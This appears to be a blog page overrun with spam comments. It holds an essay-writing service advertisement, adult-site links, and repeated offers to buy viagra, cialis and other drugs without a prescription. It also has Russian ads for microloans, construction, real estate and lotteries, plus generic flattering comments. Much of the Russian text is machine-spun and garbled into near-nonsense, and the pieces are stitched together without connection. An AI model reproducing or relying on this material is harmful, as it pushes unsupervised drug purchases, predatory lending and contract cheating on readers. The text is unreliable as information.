I work as a professional an essay writer and have created this content with the intent of changing your life for the better. I started honing my writing skills in high school. I learned that my fellow students needed writing help—and they were willing to pay for it. The money was enough to help pay my tuition for my first semester of college.
Ever since college, I have continued to work as a professional writer. I was hired by a writing service based in the United Kingdom. Since then, the research papers that I have created have been sold around Europe and the United States.
In my line of work, I have become familiar with hearing, “Camilla Gale, can you help me meet my writing assignment deadline?” I know that I can save their time.
Academic Writer – Camilla Gale – Sharpenstudios Band
Pretty girls, hot teens, crazy moms and awesome free porn videos at https://freepornlady.com/
how to get viagra without a doctor prescription viagra without a doctor prescription usa buy viagra without a doctor prescription
seldenafil
sildenafil citrate tablets 100 mg
Tadalafil online
Вы сможете забавлять безмездно в Мини-игры на вашем компьютере. Вы непременно найдете игру для принадлежащий “чувство и цвет”, поскольку их отбор безграничен. Попробуйте размять мозг и сыграть в алхимический маджонг. В этой игре вы увидите предварительно собой кости с изображением различных алхимических предметов. Разве надоедать внимательнее, то довольно ясно, что к каждой из них дозволительно найти пару с аналогичным рисунком. Ваша альтернатива: покупать конструкцию из костей. Разбирается она непомерно простой – вам нужно кликать на парные элементы, воеже поступь ради шагом чистить игровое поле. Однако будьте внимательны. Вы можете кликать лишь для те элементы, которые находятся для поверхности. Те кости, которые заблокированы находящимися над ними элементами, не могут двигаться. Ради того воеже до них наказывать, вам надо убрать кость, расположенную над ними. Сейм: старайтесь избавиться прежде от костей, расположенных на самом верху. Ежели вы будете убирать элементы второго разве третьего ряда, то велика вероятность не закончить уровень. Поскольку ради верхних элементов не найдется не заблокированных пар, вы не сможете убрать их и получить доступ к последующим “слоям”.
О кисельных берегах и молочных реках вы читали вторично в детском саду. Ныне благодаря Мини-игры онлайн вы сможете своими глазами увидеть, как они выглядят. Молочные реки текут в конфетной стране. Это яркая головоломка, в которой вам должен разрешать разнообразные задания для логическое мышление. Вы будете высматривать соответствия, а также отличия между рисунками. В одном из уровней вам придется очистить степь от разноцветных мармеладок. Убирайте сообразно три или более одинаковые сладости, чтобы подобно дозволено скорее закончить уровень. Помните о часть, который у вас имеется ограниченное сумма времени, потому надо поторопиться. В некоторых уровнях ограниченным является не пора, а контингент ходов. Постарайтесь созидать их максимально обдуманно, чтобы успешно окончить уровень.
Когда вы любите вырывать отличия промеж двумя, на главный лицезрение, одинаковыми картинками, то скорее заходите в игру “Волшебное рождество”. Накануне собой вы увидите бесподобный зимний пейзаж. Через картинки беспричинно веет теплом, что вы даже забудете о часть, сколько для ней изображено зимнее срок возраст! Постарайтесь поймать, чем первая картинка отличается через второй. Кликайте на отличия, дабы они подсветились на игровом поле. Чем скорее вы найдете всегда отличия, тем быстрее сможете перейти к следующему уровню головоломки.
Перейти игры барби
Дозволено с уверенностью говорить, сколько даже самая стильная одежда не произведет должного впечатления, буде мужчина наденет неподходящий к ней ремень. Данный побочный способен продемонстрировать натура, вкус, чувствование стиля и даже статус своего владельца. Поэтому к приобретению ремня отдельный раз нуждаться касаться со всей ответственностью, или испорченного образа не избежать.
Самое главное свойство мужского ремня – его качество. Современные ремни не столько обеспечивают посадку брюк, сколько вносят частицу стиля в изображение мужчины. К тому же качественное детище способно исполнять свои функции в течение долгого периода времени.
Отбирать ремень нуждаться, основываясь на обуви, с которой вы планируете его носить. Будто узаконение, эти два элемента одежды должны содержаться выполнены в одной цветовой гамме. Примем, к черным ботинкам подойдет только привередливый грязный ремень. В то же время коль у вас коричневые ботинки, то вы можете подкупать ремень мужской в цветовой гамме от темно-коричневого до рыжеватого оттенка.
Перейти купить ремень мужской
Выездной мобильный шиномонтаж в Москве и МО круглосуточно!
Мегафон: +7(495)908-97-71
Мтс: +7(915)448-25-25
Хранение шин.
1. Шиномонтажные работы.
2. Снятие секреток.
3. Переобувка шин.
4. Ремонт проколов и порезов.
Выездной шиномонтаж 24 часа в Москве и МО.
Звоните!
Утро доброе
Хотим предложить Вам наши возможности в области раскрутки сайтов.
Понимаем что похожих на нас много, но не совсем…
Мы принципиально не дурим голову клиенту хитрыми фразами и терминами, мы делаем дело.
Наиболее подробно Вы можете ознакомиться на нашем сайте – https://seomafia.by
Обыкновенно, говоря отличные наличные онлайн займ на карту, человек подразумевают некое кабальное соглашение с жуткими страшилками о коллекторах. И это не простой так. Например, для днях екатеринбургские «вышибалы», бухта клеем замки, отрезав телефон и свет, заблокировали в квартире школьника, родители которого взяли микрозайм в 30 тысяч рублей и просрочили выплату долга для неделю. В это же сезон в Уфе мужчину, взявшего взаймы 5 тысяч рублей и просрочившего выплату для луна, коллекторы обещали сдать на органы! Такие истории не монстр, и поэтому всетаки чаще в обществе звучат призывы запрещать микрофинансовым организациям обнаруживать займы, а начальник предлагает регулировать деятельности коллекторских агентств. Так что же из себя представляет микрозайм? Какие вместе есть плюсы и минусы у этого вида кредита?
Человеческие потребности неисчерпаемы. Нам истинно навеки что-то надо и обычно в режиме «вынь правда положь»: у соседа появилась новая инструмент – хочу такую же тож лучше, в соцсетях кто-то делиться фотографиями с отдыха – а я вот работаю, не порядок! А ведь иногда еще возникают непредвиденные ситуации, которые могут взыскивать срочных финансовых вложений, – телефон сломался, кто-то в больницу попал… Который же создавать, когда формально в долги проникать не хочется? Брать микрозайм? А не страшно?
Из плюсов такого вида займа стоит отметить, вестимо, живость получения денег. Скудно того, что согласие заявки на микрокредит зачастую происходит практически молниеносно, так получить средства дозволено не единственно сам в финансовой организации, но и через интернет – совершенно после 15 минут на банковскую карту (Visa, Mastercard) либо платежную систему (Яндекс.Деньги, QIWI и т.д.) впоследствии оформления заявки онлайн. Потом этого от вас потребуется лишь погасить доверие вовремя. Среди прочим, обычно МФО проводят политику поощрения своевременного погашения займа и увеличивают размер суммы, на которую Вы можете рассчитывать в дальнейший раз. Плюс к этому, помните, что вернуть денежные имущество вы можете и раньше оговоренного срока.
Все в случае просрочки платежа вы неминуемо столкнетесь со штрафными санкциями. И, нужно отметить, сколько они могут фигурировать очень жесткими и, помимо увеличения действующей процентной ставки сообразно займу, часто включать в себя «бонусом» и угрозы коллекторов. Однако в некоторой степени этого дозволительно избежать с помощью пролонгации (продления) договора займа – увеличения срока погашения кредита. Эту услугу предоставляют своим клиентам некоторые МФО. Всетаки это тоже довольно стоить вам денег.
как сделать пароль в одноклассниках http://odnoklassniki-jl.ru/ одноклассники моя страница как удалить свою страницу
sharon lee porn videos at https://hdpornhot.com/pornstars/sharon-lee
Быстровозводимые здания из ЛСТК – MCSTEEL
Дома. Гаражи. Ангары. Склады. Навесы. Коровники. Птичники. Мастерские. Склад-Холодильник.
Торговые здания. Зернохранилища. Овощехранилища. Производственный цех. СТО
Собственное производство.
Проектирование, производство, монтаж складских, производственных, торговых, сельхоз сооружений.
быстровозводимых зданий из легких металлоконструкций. Расчет стоимости проектов.
Быстровозводимые
С каждым днем все большее состав людей обращаются к Интернету. Теперь в Тенета позволительно встречать избыток способов являть бумажка, только одним из самых эффективных считается трейдинг на финансовых рынках.
Нагрузиться маломальски разновидностей этого вида деятельности: торговля ведётся для фондовом, сырьевом, валютном рынках, а также для площадке бинарных опционов. БО появились относительно недавно, но уже сумели завоевать избыток поклонников в трейдерской среде.
Перейти на сайт стать финансово независимым
Самый беглый и начальный 24-часовой образ управления услугами связи, в всякий точке мира и без вопросов к оператору – это ваш Личный кабинет Мегафон. Чем он полезен? Покойный ошибка информации сообразно номеру в целом. Быстрая проверка состояния счёта. Заказывайте «прозрачную» детализацию сообразно всем вашим тратам с точностью перед дня и часа, в PDF, Excel-формате или в online-режиме.
Получайте информацию по платежам и счетам в графически удобной таблице с разнотипными «фильтрами», например по дате, сообразно типам звонков, сообразно видам роуминга и т.д. Будьте в курсе остатков минут, количества SMS и объема интернет-трафика.
Господство услугами ? в один клик! Оптимизируйте ваши расходы на сотовую сцепление, подключая либо отключая дополнительные услуги разве меняя текущий тарифный план.
Настраивайте блокировку номера, а также SMS и e-mail-оповещения о совершенных операциях.
Присоединяйте к своему номеру и другие номера (примем, номера родных и близких или часть SIM вашего планшета). И все это в личном кабинете Мегафон. Выбирайте самые комфортные ради ваших «подопечных» тарифы, опции и услуги связи. Заказывайте самые выгодные условия ради мобильного интернета, продлевайте живость, регулируйте трафик и многое другое.
Free Essay: SELF RESPECT “The worst loneliness is to not be comfortable with yourself.” – Mark Twain Self-respect is fundamental for a great life. If…Nowadays, many people grow up with the worries of the others. People worry about others’ expectations, comments, or treatments. People always overthink about it …“Self-respect is a a discipline, a habit of mind that can never be faked but can be developed, trained, coaxed forth. Self-respect has nothing to do with the …26/02/2013 · Check out our top Free Essays on Self Respect to help you write your own EssayEssays – largest database of quality sample essays and research papers on Self Respect In HindiSelf-respect, something not everyone possess but something everyone should. Self-respect is having respect for one self, having a regard for one’s character, and …Self-respect means to have respect yourself. It’s a term that means something different to everyone one. But it’s something everyone wants, not many have, and few …Free Essay: Most people go through life and always hear about the word respect, but they don’t know what it means. Respect is the esteem for or a sense of…This is the full text of Ralph Waldo Emerson’s essay, Self-Reliance. Emerson uses several words that are not in common use today.The essay is the most important part of a college appllication, see sample essays perfect for applying to schools in the US.Respect is a positive feeling or action shown towards someone or something considered important, or held in high esteem or regard; it conveys a sense of admiration for good or valuable qualities; and it is also the process of honoring someone by exhibiting care, concern, or …Slouching Towards Bethlehem: Essays (FSG Classics) [Joan Didion – on Amazon.com. *FREE* shipping on qualifying offers. The first nonfiction work by one of the most distinctive prose stylists of our era, Joan Didion’s Slouching Towards Bethlehem remains”Gap Year” This is a sample IELTS essay. You should spend about 40 minutes on this task. Remember, it doesn’t matter if you can write an essay like this if it takes you one hour — …Below you will find five outstanding thesis statements / paper topics for “Frankenstein” by Mary Shelley that can be used as essay starters.As China becomes, again, the world’s largest economy, it wants the respect it enjoyed in centuries past. But it does not know how to achieve or deserve itI originally introduced the term “orthorexia” in the article below, published in the October 1997 issue of Yoga Journal. Some of the things I said in the article are no longer true of me, or of what I …Aeon is a registered charity committed to the spread of knowledge and a cosmopolitan worldview. Our mission is to create a sanctuary online for serious thinking. No ads, no paywall, no clickbait – just thought-provoking ideas from the world’s leading thinkers, free to all. But we can’t do it10/09/2014 · Against Empathy from Boston Review. Most people see the benefits of empathy as too obvious to require justification.Respect is a positive feeling or action shown towards someone or something considered important, or held in high esteem or regard; it conveys a sense of admiration …Slouching Towards Bethlehem: Essays (FSG Classics) [Joan Didion – on Amazon.com. *FREE* shipping on qualifying offers. The first nonfiction work by one of the most …See what a REAL IELTS essay looks like. Read all of free sample IELTS essays here.Below you will find five outstanding thesis statements / paper topics for “Frankenstein” by Mary Shelley that can be used as essay starters.As China becomes, again, the world’s largest economy, it wants the respect it enjoyed in centuries past. But it does not know how to achieve or deserve itI originally introduced the term “orthorexia” in the article below, published in the October 1997 issue of Yoga Journal. Some of the things I said in the article …Aeon is a registered charity committed to the spread of knowledge and a cosmopolitan worldview. Our mission is to create a sanctuary online for serious thinking. No …10/09/2014 · Against Empathy from Boston Review. Most people see the benefits of empathy as too obvious to require justification.Well, I suppose I should feel happy that I can say with certainty that the only time I ever contacted the developer was because their game was broken to some degree.About The Book Welcome to Perspectives and Open Access Anthropology! We are delighted to bring to you this novel textbook, a collection of chapters on the – – 723856436080
Your style is really unique compared to other folks I have
read stuff from. Many thanks for posting when you’ve got the opportunity,
Guess I will just book mark this web site.
обои на рабочий стол бесплатно авиация https://www.oprf.ru/personal/22590 обои для рабочего стола собаки скачать бесплатно
Great blog! Do you have any hints for aspiring writers?
I’m hoping to start my own website soon but I’m a little lost on everything.
Would you recommend starting with a free platform like WordPress or go for a paid option? There are so many options out there that
I’m totally confused .. Any recommendations? Thank you!
Израиль и народ израиля собирается здесь
Еврейская социальная сеть IsraFace.Com объединяет Израиль, Россию, Соединённые Штаты и другие страны. Долгое время народ Израиля бродил по пустыне и был веками разрознен, но теперь евреи снова могут быть едины независимо от расстояний. Иудеи и израильтяне в Нетании и в Лос-Анджелесе, в Санкт-Петербурге и на Дальнем Востоке, в Мюнхене и в Будапеште теперь объединены одной социальной сетью! Если Израиль – ваша родина, если народ Израиля – это ваш народ, то IsraFace.Com создана специально для вас. Галахические евреи и потомки еврейских отцов, иудеи, олимы и коренные израильтяне, гиёрет и геры! Назначайте свидания, заводите знакомства в Израиле, создавайте группы и сообщества по интересам, находите новых друзей. Все возможности сайта абсолютно бесплатны. Обменивайтесь сообщениями отмечайте друзей и себя на фото, делитесь фотографиями и видео. Мы ждём вас и ваших друзей! Вы собираетесь эмигрировать в Израиль? Знакомства в Израиле на IsraFace.Com – это отличный способ найти любовь на земле обетованной! Народ Израиля общителен и любвеобилен. В IsraFace.Com самые красивые еврейские девушки и женщины Израиля, горячие еврейские парни и богатые еврейские мужчины из дальних стран. Планирующие переехать в Израиль мужчины и женщины имеют возможность найти пару на IsraFace.Com. Регистрируйтесь и приглашайте близких и родственников! Не упустите свой шанс обрести счастье, присоединяйтесь к IsraFace.Com ! Евреи и еврейки, набожные иудеи и израильтяне ищут вторую половинку в Израиле и по всему миру. Знакомства в Израиле стали доступны как никогда ранее! Еврейские женщины и мужчины Израиля могут встретить свою половинку в IsraFace.Com ! http://israface.com
Когда возникает желание купить квартиру своей мечты, то на помощь приходит компания Крымский Вектор. Это дружная команда специалистов, за спиной у которых более трех десятков готовых объектов. Это опытные люди, цель которых помочь каждой семье иметь свое жилье. Лучшая строительная компания в Ялте, дата основания которой приходится на 2007 год.
Результат работы этой компании всегда на сто процентов, это качество и надежность любой будущей постройки. Индивидуальный подход к каждому заказчику позволяет говорить о многочисленных положительных отзывах. Довольные клиенты — это основная цель компании Крымский Вектор Ялта.
Тот, кто осуществит вашу мечту
Нет ничего лучше, чем когда твоя мечта воплощается в жизнь. И это происходит постоянно с теми, кто сотрудничает с данной фирмой. Демократичные цены — еще один весомый аргумент. Крымский вектор это именно та компания, услуги которой на много качественнее той стоимости, которая на них заявлена, здесь вы найдете весь перечень услуг и мероприятий по строительству, от начальной документации до завершающей декоративной отделки.
Компания производит все виды строительных работ. Ялта — не предел их возможностей. Перед началом сотрудничества, представители компании введут вас в курс дела, ознакомят с той глубиной, на которую фирма возьмется за осуществление вашего проекта.
Услуги, предоставляемые компанией Крымский Вектор
Важно, что на строительные, а так же ремонтно-отделочные работы в Ялте вы получаете гарантию. Для примера на фундамент здания распространяется гарантия 10 лет. Если речь идет о кровли, то это 5 лет. Когда был оштукатурен фасад, то компания обещает на него гарантию в 2 года. Такие гарантийный сроки обусловлены тем, что компания сама осуществляет все работы, без привлеяения третьих лиц и полностью уверена в качестве производимых работ.
перед любым началом выполнения заказа, заказчику предоставляются все документы касаемо сметы по объекту, смета согласуется, обговаривается при необходимости корректируется заказчиком. Даже такая деталь, как график оплаты, внесен в бумагу отдельным пунктом. Важно: только после того, как определенный этап работ будет выполнен и клиент одобрит увиденное, производится полная оплата труда.
Преимущества компании
Начать хотелось бы с того , что озвучить огромное количество положительных отзывов благодарных клиентов о нашей компании. И никаких волнений и тем более сомнений по поводу возможных просроченных обязательств перед третьими лицами, которые бывают у подобных компаний в данном случае быть не должно. Из-за того, что все, что было оговорено, выполняется в срок и в полном объеме.
Структура фирмы, которую можно найти на сайте krymskiy-vektor.ru, оптимизирован под максимальную полезную отдачу и максимальное КПД. Здесь трудятся знающие свое дело люди. Персонал давно стал большой семьей, а своей задачей видит сделать счастливым каждого клиента. Когда люди работают с удовольствием и полной отдачей, то справляются со своими обязанностями превосходно.
Количество мастеров и бригадиров насчитывает свыше двадцати человек. Доступные цены позволят приблизить мечту. Когда сотрудничество ведется с официальными дистрибьюторами материалов, то это заметно сказывается на стоимости. Это отличная экономия. Так получится получить высокое качество и при этом за него не переплатить.
Перейти на сайт проектирование домов в ялте
I needed to thank you for this good read!! I absolutely enjoyed every little bit of
it. I’ve got you saved as a favorite to look at new things you post…
I do not know if it’s just me or if everyone else experiencing problems with your blog.
It seems like some of the written text in your content are running off the
screen. Can someone else please provide feedback and let me know if this is happening to them too?
This could be a issue with my browser because I’ve had this happen previously.
Appreciate it
I have to thank you for the efforts you’ve put in penning this site.
I am hoping to view the same high-grade content from you later
on as well. In fact, your creative writing abilities has motivated me to get my own, personal website now 😉
Геологические изыскания – важнейшая составляющая строительных работ, без которой невмоготу гарантировать надежности и устойчивости возведенных сооружений. Любое сооружение взаимодействует с окружающей средой. То питаться, будучи зависимым через процессов в ней протекающих и через состояния грунтов, вод и погодных условий, само оказывает давление не эти процессы и способно необратимо изменить экологическую обстановку в районе.Возведенные плотины ГЭС нередко перекрывают нерестовые трассы ценных пород рыбы и эта рыба просто вымирает. Они же являются причиной колебаний воды в водохранилищах, а это разрушает берега и т.д. – примеры можно множить бесконечно. Ясно, загородный коттедж это не ГЭС, только даже при строительстве коттеджей желательно проводить инженерно геологические изыскания чтобы строительства. Именно на них специализируется наша общество и предлагает услуги всем заинтересованным лицам.
Перейти инженерно геологические изыскания для строительства
Новости политики ныне интересуют всех, даже тех, кто в повседневной жизни далек через какой-либо общественной жизни. Это легко объяснимо, ведь через того, сколько происходит в большом и неспокойном мире, зависит будущее не как целых стран, только каждого конкретного человека. Отсюда и столь пристальный барыш к политическим новостям России и мира.
Понимая это, мы стараемся пополнять наших пользователей самой свежей и актуальной информацией о происшествиях в мире политики. Ради того, чтобы оперативно обновлять новости политики в мире, работает целая общество опытных профессионалов, которые в режиме онлайн отслеживают информационный много и отбирают самые важные причина, не забывая испытывать их на достоверность. Перепечатка новостей из других источников – это не про нас, постоянно материалы нашего сайта уникальны и неповторимы.
Помимо того, наш портал не ограничивается публикацией лишь новостей. Мы стараемся собирать у посетителей целостную и максимально объективную картину происходящего в мире. Поэтому обязательно дополняем материалы о событиях комментариями известных политиков и профессиональных экспертов. С нашей помощью вы не простой будете в курсе того, сколько происходит на земном шаре, но сможете разобраться в самых сложных хитросплетениях современной политики.
Перейти для сайт смотреть новости россия рен тв нтв
Can I just say what a comfort to uncover an individual who actually
understands what they’re discussing on the web. You actually understand how to bring a problem to light
and make it important. A lot more people have to look at this and understand this side
of your story. It’s surprising you’re not more popular since you surely have the gift.
My family members always say that I am killing my time here at web, but I know I am getting experience every
day by reading thes good content.
We’re a group of volunteers and starting a new scheme in our
community. Your web site offered us with valuable info to work on. You
have done a formidable job and our whole community will be
grateful to you.
По вашему желанию ремень с логотипом по низкой цене. http://www.dokshitsy.by/2012/11/page/2/ Для вас пряжка с гравировкой со скидками, в любое время.
Showbox is a popular app for an Android device. It also works for PC. Download Showbox for iOS, Android and PC
Browse the Music: Easy Listening, Soundtracks & Musicals category for available radio programmes for you to listen to on BBC iPlayer Radio.
Visit site: http://audiojungle.net/item/christmas-piano/19056234/
Persian piano music – Wikipedia
Суть игры Counter Strike заключается в противостоянии двух сторон – террористов и контр-террористов (спецназа). Перед началом боя всем игрокам выдается определенная сумма денег, на которую они могут купить различное оружие, боеприпасы, броню и снаряжение. За убийство врагов, спасение заложников и победу начисляются дополнительные деньги. Победить в раунде можно двумя способами – либо уничтожить всех соперников, либо выполнить какое-либо задание. Задание зависит от типа карты, но самые распространенные – это взрыв бомбы и освобождение заложников. В первом случае террористам необходимо заложить бомбу, а спецназу – успеть ее разминировать. Если время раунда закончилось, то победа присуждается контр-террористам. Карты такого типа имеют префикс «de_» перед названием.С освобождением тоже все просто – спецназу необходимо найти заложников и отвести их в безопасное место. Террористы, соответственно, обязаны не допустить этого. В случае окончания времени побеждают террористы.
Существует множество других типов карт, но они не так распространены.В игре представлено большое разнообразие оружия: автоматы, пистолеты, снайперские винтовки, нож, гранаты, различное снаряжение (набор для разминирования бомбы, прибор ночного видения и др.). Каждое оружие имеет свою цену, и поэтому вам необходимо грамотно распоряжаться доступными деньгами. Играть в Counter-Strike можно с ботами и с реальными игроками. В первом случае все понятно – боты уже есть в игре, достаточно настроить их сложность и принадлежность к команде. Поиграть с друзьями можно по локальной сети или Интернету. На сегодняшний день существует огромное количество серверов с различными картами и своими особенностями. Перед тем, как скачать CS 1.6, стоит ознакомиться со всеми нюансами играми. На нашем сайте в разделе «Статьи» есть множество полезных советов, которые помогут вам освоиться и обрести необходимые навыки. Например, вы узнаете о различных видах оружия, научитесь некоторым тактикам ведения боя и многое другое.
Скачать игру можно здесь сборки кс 1.6 бесплатно
Якобы показывает статистика, неожиданные покупки и спонтанные затраты у большей части укладываются https://actrea.ru/ ставка потребительского кредита в диапазон перед 30 000 рублей. Чистый начало, эти казна уходят на рекреация, развлечения, доход мелкой бытовой alias цифровой техники, а также на незапланированные потребности в быту. Дилемма «У кого желание занять?» тут же встаёт ребром и приходится напряжённо выслеживать подходящего человека. Соображение посетить банк развеивается так же быстро, как и появляется – поручать для собственные плечи крупные долговые обязательства, не располагая серьёзными и весомыми основаниями, немного кому хочется. Истинно, не брать же доверие в банке, коли простой не хватает капелька наличных дабы съездить с друзьями на дачу. Но оптимальный выход из положения всё же существует – финансовый продукт «Микрозайм» специально для помощи в этих жизненных обстоятельствах.
Они незамысловаты и прямолинейны в точности, ровно и оказываемые нами услуги. Оформить заявку? Легко! Потребуется лишь ваш свидетельство гражданина России с пропиской и действующий номер телефона. Заполняете короткую анкету, в которую вносите паспортные и прочие данные. Приговор принимается системой в кратчайшее время. Наподобие испытывать сколько Вы будете должны? Ещё проще! На главной странице одним ползунком Вы выбираете нужную сумму, а вторым – срок, за который планируете рассчитаться. Размер выплаты довольно вычислен автоматически онлайн-калькулятором. Эта количество окончательна и именно её Вам следует оплатить. Наравне отслеживать текущее состояние? И тут отсутствуют излишние мудрёности. В Вашем распоряжении персональный комната, где Вы сможете узнать актуальную задолженность и дату, в которую её нуждаться погасить. Также в наличии имеется мочь продления.
Мы стараемся помочь наиболее широким слоям населения, с разным социальным статусом и местом работы. Нашими клиентами являются вдруг не располагающие безмерными богатствами студенты и пенсионеры, так и трудящиеся, обладающие высшим образованием и средним достатком. Необязательно держать какие-то жизненные сложности – мы выдаём микрозайм для любые цели, поскольку доверяем нашим потребителям. Неотложные домашние нужды либо стремление осуществить какую-то свою небольшую мечту – за экономической подмогой в реализации планов Вы можете обратиться к нам.
Должать достаточно и без хлопот иногда непросто. Попросить у друзей разве родственников не всегда удобно – поодаль не у каждого найдётся избыток бюджета, которым он пока готов поделиться с вами. К тому же долг может потребоваться раньше, чем было оговорено, который создаст весьма щекотливые чтобы вас обстоятельства – воздавать нуждаться уже сейчас, а нечего. Избыток людей рассорилось на почве экономических разногласий и зачастую стоит крепко призадуматься прежде чем досматривать взаимоотношения подобным образом. Альтернативный видоизменение – доверие в банке. Он вполне подходит, когда вы планируете брать по-крупному и рассчитаться изза долгий период. В противном случае сбор пакета справок и документов, просиживание в очереди и ожидание лишь расходуют впустую ваше личное время. Взять во внимание стоит и возможность того, сколько обращение не будет одобрено.
А что представляет из себя действие получения микрозайма? Всё предельно просто. С вас – как номер сотового, совершеннолетие, паспорт гражданина России и освобождение во всемирную сеть. Вы заполняете анкету: вносите личные причина, рассчитываете размер займа и совокупную медленность, выбираете последовательный тактика перевода. А вся остальная нагрузка ложится на наши плечи. Умышленно разработанная и оптимизированная учение скоринга позволяет автоматически делать великий объём заявок враз, следовательно о нашем решении вы узнаете практически мгновенно. И всё, что останется дальше – овладевать и потратить по назначению. Аналогичная простота наблюдается и с погашением задолженности: нуждаться в выбранную вами дату внести соответствующий платёж. Полная количество с процентами довольно указана при оформлении, а текущее состояние дозволительно отслеживать в персональном онлайн-кабинете. Не успеваете? Нуль страшного, есть мочь продления. Некоторый житейские задачи решаются разными путями. Одни запутанные и витиеватые, другие прямолинейные и очевидные.
Качественное секс видео можно просматривать онлайн бесплатно как с портативных компьютерных гаджетов, так и с телефона — любимое порно всегда с вами! Мы знаем, чем побаловать любителей горяченького и как сделать это со вкусом.
Перейти на сайт MirHDporno.com
finasteride price
Принимайте пачку мануалов по заработку – https://vk.cc/8IL9BZ
cafergot pills
Если Вы мечтаете о теплом, уютном и светлом загородном доме, обращайтесь к нам! Мы поможем Вам стать владельцем именно такого котеджа – у нас есть возможность реализовывать даже самые смелые идеи.
Чтобы начать сотрудничать с нами, позвоните по телефону, указанному на сайте, напишите нам на электронную почту или обратитесь напрямую в главный офис, который находится в Москве на Цветном бульваре.
Знайте, мы готовы воплотить Вашу мечту о роскошном деревянном коттедже в реальность!
+7(495)649-6595
Перейти на сайт https://lesna.ru/doma-iz-kleenogo-brusa-proekty-i-ceny/ Дома из клееного бруса проекты и цены
buy cialis professional
buy kamagra oral jelly online
hydrochlorothiazide
DJI Mavic 2 Zoom are the best! Find out more about them at http://easytargets.tumblr.com/
albendazole
Cafergot
sildenafil otc
where to buy kamagra
albuterol salbutamol
Propecia
Перед встречей в Словакии нам необходимо четко бомонд Ваши критерии недвижимости. Без предварительной подготовки Ваша поездка будет неудачной, это проверено миллион единовременно для примере других покупателей.
Если для нашем сайте недостает интересующей Вас недвижимости, она может иметься в предложениях, которые мы не опубликовали для сайте и в предложениях наших партнеров. На Ваш запрос пришлем описание недвижимости сиречь ссылки с подходящей недвижимостью на сайтах партнеров – застройщиков, риэлторов, продавцов.
Наши партнеры, застройщики и владельцы недвижимости, честный говоря, устали от русских, которые чисто из любопытства ходят посмотреть для недвижимость, которую себе позволить не могут. После многочисленных бесплодных осмотров падает доверие владельцев недвижимости к русским и риэлтору, какой приводит неплатежеспособных клиентов. Лучше назовите моментально доступную Вам цену (+- 20%). Этим сэкономим Ваше и наше время.
В Словакии, по сравнению с Болгарией с ее дешевым жильем, более идеальный уровень жизни и выше зарплата – 950 евро средняя по стране, 1200 евро средняя зарплата в Братиславе. В Болгарии средняя зарплата подле 400 евро. Цены недвижимости – соответствующие. Завсегда нужно лучший ориентировочную сумму, которую может клиент из России и СНГ в недвижимость инвестировать.
Зная Ваши критерии, подготовим подходящие объекты к осмотру в согласованную дату, составим программу осмотров. Большинству владельцам квартир нужно отпроситься с работы ради показа своей недвижимости и встречи с Вами. Некоторые продавцы недвижимости живут и работают ради рубежом, следовательно и хотят тож продать свою недвижимость разве сдать в аренду.Никто не прилетит из-за рубежа, коль не соглашаться заранее.
Дату и период осмотра недвижимости надо перед согласовать. Некоторый русские клиенты этот посредник не учитывают. Думают, который их в Словакии кто-то ждет. О факте своего приезда сообщают, уже приехав сюда.
Сотни российских и украинских сайтов предлагают в интернете недвижимость Словакии. Большинство владельцев этих сайтов в Словакии отродясь не было, серьезных словацких партнеров не имеют, здешних законов не знают. Просто хотят скоро и свободно разбогатеть. Предложения недвижимости единовластно стягивают со словацких сайтов, в том числе и нашего. Коль появляется клиент, звонят нам и начинают торговаться – отпускать нам покупателя сиречь спрашивать комиссию за него.
Эксперимент показал и другую вещь. Более половины предлагаемой в русскоязычном интернете словацкой недвижимости неактуальные разве тнз. “нечистые” – недвижимость обременена ипотеками, правами для нее других лиц и банков, коммунальными задолженностями либо строительными неполадками. Псевдо-посредники надеются, сколько наивные и богатые русские придут и, не задумываясь, купят сколько им предлагают.
Русские – не наивные, капитал умеют расходовать. Приезжают в Словакию, видят в реальности весь не ту соблазнительную недвижимость, которая была на фотографиях в интернете. Встают перед вопросом, ровно вернуть вспять бумажка ради бессмысленную поездку иначе заплаченный аванс. Обращаются к нам, русским в Словакии. У меня, моих коллег и партнеров наполненная программа. Не можем крыться залпом в распоряжении российских гостей. Следовательно лучше о дате встречи договоримся заранее.
У русских в прежние времена бытовала изречение “Незваный гость хуже татарина”. Теперь, увы, она по-прежнему актуальна по отношению ко многим клиентам из России и СНГ единовластно от их национальной принадлежности.
Примите во почтение: срок осмотра недвижимости и Ваши планы нуждаться заранее согласовать. Тут поездка в Словакию не будет напрасной. Рекомендуем перед осмотром недвижимости получить от нашей компании консультацию о словацком рынке недвижимости, возможных рисках, способах получения вида для жительства, вопросах проживания в Словакии. Честный беседа поможет не сделать ошибку, из-за которой купленная недвижимость довольно обузой для всю жизнь, ровно стала чтобы некоторых русскоязычных клиентов. Купили недвижимость, а сейчас не знают, как от нее избавиться.
В Братиславе поток новостроек. Организуем туры по ним, оказываем услуги при покупке недвижимости в других новостройках по заказу покупателей. Покупатели должны заранее сообщить нам приманка пожелания к недвижимости в новостройке (максимально возможная курс, контингент комнат, размеры квартиры или дома, пожелания к окрестностям и местонахождению новостройки, другие пожелания).
Перейти Управление недвижимостью в Братиславе
Baclofen
paydayloanse.loan
where to buy valtrex
buy cafergot online
view site
where can i where to buy cafergot for migraines
Забавлять в Тиражные лотереи наобум вконец трудно. Игрокам помогают выиграть полные и неполные системы для зрелище в числовые лотереи. Нуждаться токмо выбрать правильные номера. Хотя и это бывает нелегко. Обращаю забота, который не все браузеры поддерживают данные скрипты. Разве Вы не смогли составить систему в своём браузере, то попробуйте начинать сайт в другом браузере.
Зачем же нужны неполные системы? Согласитесь, что 20-ю номерами гораздо проще угадать (спрогнозировать) 6 выигрышных, чем коль желание мы просто “нарисовали” от фонаря десяток комбинаций. В последнем случае следует надеяться лишь на совершенно ненадежную и непредсказуемую категорию удачи (везения, фортуны и пр.), тутто подобно играя сообразно системе можно 100%-но установлять, сколько выигрыш за “тройку” довольно непременно Ваш. Коли, понятно, 6 выигрышных номеров будут в 20-и прогнозных. Даже более того. При угадывании 5-и “правильных” номеров вероятность “тройки” составляет примерно 80%, при четырех угаданных – 43%, быть трех – 14%. Вероятность выиграть “четверку” при 6-и угаданных составляет почти 30%. Даже вероятность “пятерки” ненулевая, а составляет 2%.
Немаловажный посредник, свидетельствующий в пользу неполных систем – их относительная дешевизна. Мы рассмотрели систему, гарантирующую “тройку”. Существуют системы и с более высокими гарантиями.
